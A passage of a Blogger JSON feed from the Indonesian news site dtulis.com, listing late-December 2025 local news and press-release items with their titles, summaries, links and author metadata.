Sunter, Relokasi dari KCP Danau Sunter Utara"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI21gG1qk3APYK65vHKwA8i0oWuHgPhtc1J6hEf_TB5h3TeiVH5iRa71Pt1N2VG0Z5lcADgiV3Xr29GeNH-P7H46sVuf88WB5wPZPYrIoq1XNspW9ohvVtHr6Wl1CwckRpMb_fl5jxagtmgfGkHzypDIo18uHIZoRSqtGk9U8D4K1eMY1xNQVOB9DqD-0\/s72-w640-h360-c\/BRI%20Region%206Jakarta%201%20Resmikan%20KCP%20Green%20Lake%20Sunter,%20Relokasi%20dari%20KCP%20Danau%20Sunter%20Utara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6579370420864604980"},"published":{"$t":"2025-12-29T20:02:00.005+08:00"},"updated":{"$t":"2025-12-29T20:09:59.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Oknum Kepala Desa di Sekotong Diduga Gelapkan Mobil Rencar"},"summary":{"type":"text","$t":"\u0026nbsp;Lombok Barat, DTulis.com\u0026nbsp;- Oknum Kepala Desa berinisial M di Sekotong, Lombok Barat diduga gelapkan mobil rencar milik WF.\u0026nbsp;Korban WF menerangkan bahwa telah melaporkan kasus ini ke Polres Lombok Barat atas dugaan tindak pidana penggelapan mobil jenis Toyota Veloz.\u0026nbsp;Lebih lagi, laporan ini telah diterima oleh pihak kepolisian dan sedang dalam proses penyelidikan.Adapun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6579370420864604980\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/oknum-kepala-desa-di-sekotong-diduga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6579370420864604980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6579370420864604980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/oknum-kepala-desa-di-sekotong-diduga.html","title":"Oknum Kepala Desa di Sekotong Diduga Gelapkan Mobil Rencar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCAiGWwqqJUQ0TwKE24VJZukiegtfq8qc2QCMEldu5m-Vllt5-_r5wvBqhgkvCcp62W1CZYQ_j1hfIfp9cIGFdbU8tJn21EFU6BYgUxnimPwwsm3QR0reyYjUatT2ybWlYeoM5NCX2mmmlSAYzbooOZ84bjLHWO380w3-C8nOh2i3uaS9L2xERHzTC2A\/s72-w640-h480-c\/1766989689837.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5236382345552657694"},"published":{"$t":"2025-12-29T16:47:00.001+08:00"},"updated":{"$t":"2025-12-29T16:47:14.001+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"PT AMGM Lampaui Rata-Rata Nasional Pencapaian Pelayanan, 2027 SPAM Meninting Siap Dibangun"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dari hasil sinkronisasi anggaran, pada tahun 2027 mendatang SPAM (Sistem Penyediaan Air Minum) Meninting akan mulai dibangun, hal ini diungkapkan langsung oleh Direktur PT Air Minum Giri Menang, Sudirman pada Senin (29\/12\/2025).\u0026nbsp;Dalam wawancaranya setelah menggelar Focus Group Discussion (FGD) bersama wartawan dan LSM guna membahas kegiatan operasional dan pelayanan, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5236382345552657694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pt-amgm-lampaui-rata-rata-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5236382345552657694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5236382345552657694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pt-amgm-lampaui-rata-rata-nasional.html","title":"PT AMGM Lampaui Rata-Rata Nasional Pencapaian Pelayanan, 2027 SPAM Meninting Siap Dibangun"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSXnXv4JDkyMYPZlNB29Vrv_sMhj0v-Lw-mOpHkkEebVvNzVd3xPoNae9nBC9M_4u15i5hPJepv8F4ELjbnq5CXtMePDfoX3HTsKYLotjry3y9Gnx7fzgvjGacqpYdkBQGpJmn0hOZj7VpGlmkTOVe52MrrrLsB5sTJk12kojXwsfwZV6ViMRp3nQSwno\/s72-w640-h480-c\/IMG_20251229_114110_023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3810087828695236047"},"published":{"$t":"2025-12-29T16:25:00.000+08:00"},"updated":{"$t":"2025-12-29T16:25:26.428+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Optik Melawai Gelar Pemeriksaan Mata Gratis untuk Pekerja BRI Region 6\/Jakarta 1"},"summary":{"type":"text","$t":"\u0026nbsp;Optik Melawai bekerja sama dengan BRI Region 6 (Regional Office Jakarta 1) menggelar kegiatan pemeriksaan mata gratis bagi para pekerja, khususnya karyawan BRI, pada Selasa (22\/12\/2025). Kegiatan ini berlangsung mulai pukul 08.00 WIB hingga selesai di JackOne Hall, BRI Regional Office Jakarta 1.Program ini merupakan bagian dari inisiatif wellness dan kepedulian terhadap kesehatan mata "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3810087828695236047\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/optik-melawai-gelar-pemeriksaan-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3810087828695236047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3810087828695236047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/optik-melawai-gelar-pemeriksaan-mata.html","title":"Optik Melawai Gelar Pemeriksaan Mata Gratis untuk Pekerja BRI Region 6\/Jakarta 1"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixhly03vWlwdderFPfgEX8kraDXRmGiV79kYHXeiHt_AYLTSifSOkNsHs_4GoqN1YXbo1ascUmxDf862cmL6F9l1g684olVKp6Y-Z7Cj7_dOsifp95NpcYsQz8g-E_NQel1Om8_6qg3wxqu4W6nr-_bHV7WuECovW71ODwEz3Mq74MbTcPtQuUYzm\/s72-w400-h225-c\/Optik%20Melawai%20Gelar%20Pemeriksaan%20Mata%20Gratis%20untuk%20Pekerja%20BRI%20Region%206%20Jakarta%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2956865660992018749"},"published":{"$t":"2025-12-28T18:11:00.000+08:00"},"updated":{"$t":"2025-12-28T18:11:00.183+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Pengiriman Hewan Peliharaan KAI Logistik Tumbuh, Jadi Solusi Mudik dan Libur Nataru Bersama Hewan Kesayangan"},"summary":{"type":"text","$t":"\u0026nbsp;Layanan pengiriman hewan peliharaan KAI Logistik melalui KALOG Express terus mencatatkan kinerja positif seiring meningkatnya kepercayaan masyarakat terhadap layanan logistik yang aman, andal, dan berstandar. Hingga November 2025, KAI Logistik telah melayani pengiriman sebanyak 143.469 hewan peliharaan. Capaian ini mencerminkan tingginya kebutuhan masyarakat akan solusi pengiriman hewan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2956865660992018749\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pengiriman-hewan-peliharaan-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2956865660992018749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2956865660992018749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pengiriman-hewan-peliharaan-kai.html","title":"Pengiriman Hewan Peliharaan KAI Logistik Tumbuh, Jadi Solusi Mudik dan Libur Nataru Bersama Hewan Kesayangan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h266-c\/Pengiriman%20Hewan%20Peliharaan%20KAI%20Logistik%20Tumbuh,%20Jadi%20Solusi%20Mudik%20dan%20Libur%20Nataru%20Bersama%20Hewan%20Kesayangan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6253728718266547702"},"published":{"$t":"2025-12-27T21:35:00.001+08:00"},"updated":{"$t":"2026-01-04T21:40:29.591+08:00"},"title":{"type":"text","$t":"Praktis, Cepat, dan Tanpa Ribet, PDAM Lombok Timur Ajak Pelanggan Gunakan Aplikasi EZPAM"},"summary":{"type":"text","$t":"\u0026nbsp;LOMBOK TIMUR, Dtulis.com — Perusahaan Daerah Air Minum (PDAM) Lombok Timur terus meningkatkan kualitas layanan kepada pelanggan dengan meluncurkan aplikasi digital bernama EZPAM PDAM Lotim yang kini telah tersedia di Play Store.Melalui aplikasi tersebut, pelanggan dapat dengan mudah mengakses berbagai layanan PDAM secara praktis, cepat, dan tanpa ribet langsung dari ponsel.Beberapa fitur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6253728718266547702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/praktis-cepat-dan-tanpa-ribet-pdam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6253728718266547702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6253728718266547702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/praktis-cepat-dan-tanpa-ribet-pdam.html","title":"Praktis, Cepat, dan Tanpa Ribet, PDAM Lombok Timur Ajak Pelanggan Gunakan Aplikasi EZPAM"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBomWO9L9Pc6TFiE506t8QPmozpfjmcNf4zA1tk9uGbqrmzlVLicp7eO6-YAhxOdHBHym0FHlNB7ETd2nerOn6sec9S1uCsFYHO7Yny4JRanvW47Y6LdKjIicAgeMCvvwv4GddBiSZoM8KtxbY86G-nDISH1HcLWLIgJCFMk9UrWqlKoz3PjxOdwMw9Ncg\/s72-w601-h188-c\/7d1afea1-1215-464e-a6db-1ae317c8ed64.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2875324513055419275"},"published":{"$t":"2025-12-27T16:19:00.000+08:00"},"updated":{"$t":"2025-12-27T16:19:26.993+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Dorong UMKM Naik Kelas, KAI Logistik Gelar UMKM Empowerment Academy LOKOMOTIF"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Dwi Wulandari, VP of Corporate Secretary KAI Logistik, menjelaskan “Program UMKM Empowerment Academy LOKOMOTIF merupakan bagian dari komitmen Tanggung Jawab Sosial Perusahaan (CSR) KAI Logistik dalam mendukung penguatan kapasitas dan daya saing UMKM. Kami meyakini UMKM sebagai tulang punggung perekonomian nasional yang perlu didukung tidak hanya melalui akses pasar, tetapi juga "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2875324513055419275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/dorong-umkm-naik-kelas-kai-logistik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2875324513055419275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2875324513055419275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/dorong-umkm-naik-kelas-kai-logistik.html","title":"Dorong UMKM Naik Kelas, KAI Logistik Gelar UMKM Empowerment Academy LOKOMOTIF"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGpG0qLnPwYziRGU8ZUu0HTpAXkS546W2GmT4gDId46pox_XSUfC41aybLYeJqNWff4qGgf7l5iu7_pGkIR6VOO_-4Vm_9PU8xfDpbLNuj9XzqaN0iuYc5PB9XN4TvNnxg2Dig99vZ-ELNG6wc1fTqnGigZZh0vVSLV4kH1fL2U7PqZJ4FguUhosxbOg\/s72-w640-h480-c\/Dorong%20UMKM%20Naik%20Kelas,%20KAI%20Logistik%20Gelar%20UMKM%20Empowerment%20Academy%20LOKOMOTIF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4415383082600708975"},"published":{"$t":"2025-12-25T13:05:00.002+08:00"},"updated":{"$t":"2025-12-28T20:35:49.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"},"summary":{"type":"text","$t":"Oleh :\u0026nbsp;Prof. Dr. Faturrahman, S.Pt., M.Si1. Prof. Dr. Sukardi, S.Pd., M.Pd.\u0026nbsp;(WR 2 Bidang Umum dan Keuangan) – Sang \"Eksekutor\" Dampak\u0026nbsp; dan Bukti Nyata (Sangat Kuat):Transformasi Akademik Sistemik: Peningkatan drastis akreditasi unggul dan jumlah guru besar (62→147) adalah prestasi kolosal yang membutuhkan kepemimpinan teknis, persuasi, dan sistem pendukung yang luar biasa. Ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4415383082600708975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html","title":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGf6Kz9wlDBkLsk5LNya7iSjFSAFsk6R2hwBXaAf_UqCOynj7TJ-hIvXMWWcC-mtPB7UVGZc08KzY8F59LeA8q7eDA9UROABVd-5CqlfHEf8kZncnEiz0DqgbYoOsPGcH1JXVvjSFkdB7xAIrQdLkJ5vsLuZswpTRSkXHdlmIeUD6mZ135dOlb23GnHns\/s72-w640-h480-c\/1766638935503.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-87898094103707508"},"published":{"$t":"2025-12-25T08:45:00.002+08:00"},"updated":{"$t":"2025-12-25T08:45:19.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tim Medis NTB Perkuat Layanan Kesehatan dan Koordinasi Respons Banjir di Aceh Utara"},"summary":{"type":"text","$t":"Aceh Utara, DTulis.com - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Tim Medis Dukungan NTB terus menunjukkan komitmennya dalam mendukung penanganan bencana banjir di Provinsi Aceh. Memasuki hari keempat penugasan, Tim Medis NTB berhasil memulihkan layanan kesehatan dasar, memperluas jangkauan pelayanan kepada pengungsi, serta memperkuat sistem koordinasi respons bencana di Kabupaten "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/87898094103707508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/tim-medis-ntb-perkuat-layanan-kesehatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/87898094103707508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/87898094103707508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/tim-medis-ntb-perkuat-layanan-kesehatan.html","title":"Tim Medis NTB Perkuat Layanan Kesehatan dan Koordinasi Respons Banjir di Aceh Utara"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndQCXfYTMVo1hOEVa3_brSGdLuFeFsG-1alSiqLGgGTIEhx_qLjEvknZLTuFOSEztxvjx_C2Bku-Bs_rGmzxu4md9uYVn9W69RbaBwt-sx2d7ZUaTGgc0T1gCs4tBg4hsbz4_J9fTGkwBvKg8pW9NVThQtesRBu5RzafXNbKUvuHtXGMCj0VwgullIAo\/s72-w640-h480-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8646783151971815077"},"published":{"$t":"2025-12-24T18:06:00.001+08:00"},"updated":{"$t":"2025-12-24T18:06:48.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Penerima Beasiswa Pertamina Diperkuat Pelatihan Kebencanaan untuk Aksi Sobat Bumi"},"summary":{"type":"text","$t":"\u0026nbsp;Merespons meningkatnya kejadian bencana alam yang terjadi di berbagai wilayah Indonesia, PT Pertamina (Persero) melalui Pertamina Foundation mempersiapkan sumber daya manusia (SDM) yang tanggap dan siap merespons bencana melalui pelatihan kesiapsiagaan bencana dan trauma healing bagi penerima Beasiswa Sobat Bumi (SoBI).Bekerja sama dengan Palang Merah Indonesia (PMI) Provinsi Sumatera Utara"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8646783151971815077\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/penerima-beasiswa-pertamina-diperkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8646783151971815077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8646783151971815077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/penerima-beasiswa-pertamina-diperkuat.html","title":"Penerima Beasiswa Pertamina Diperkuat Pelatihan Kebencanaan untuk Aksi Sobat Bumi"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFVX2IAzLTVgiH3d_EBDU-T6OBhO-XbIaQYEAM6qidc0IdjaAto_l8iZ3ZNZC9Rph0ecM29CxP7p1f2GCQ0sY8oIXnJjvRwYlqy0TS1hrByVI-uJCpUWR_hkuNmtcoEeKZ3Qnl89zJsuJzc20vw0kTtdJ1eRZaC5Hpy-8w4chZ3ynHAm61Mwa6nzhy\/s72-w400-h250-c\/Penerima%20Beasiswa%20Pertamina%20Diperkuat%20Pelatihan%20Kebencanaan%20untuk%20Aksi%20Sobat%20Bumi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8100628305321315828"},"published":{"$t":"2025-12-24T16:49:00.005+08:00"},"updated":{"$t":"2025-12-24T16:49:43.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"BRIDA NTB Perkuat Pengembangan Komoditas Unggulan Berbasis Riset dan Inovasi"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com\u0026nbsp;— Badan Riset dan Inovasi Daerah (BRIDA) menyelenggarakan Forum Group Discussion (FGD) dengan tema “Kultur Jaringan Kurma (Formulasi Media Kultur Jaringan dan Aklimatisasi untuk Pengembangan Bibit Kurma Lokal Kumari dan Kacang Sacha Inchi KLU)” sebagai upaya memperkuat pengembangan komoditas unggulan berbasis riset dan inovasi.FGD ini melibatkan unsur pemerintah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8100628305321315828\/comments\/default","title":"Posting 